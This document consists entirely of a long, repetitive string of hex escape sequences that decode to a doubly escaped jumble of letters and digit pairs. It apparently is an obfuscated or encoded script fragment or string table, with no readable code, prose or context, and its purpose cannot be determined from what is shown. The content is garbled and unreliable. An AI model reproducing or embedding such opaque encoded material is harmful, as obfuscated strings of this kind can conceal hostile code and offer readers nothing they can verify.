\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x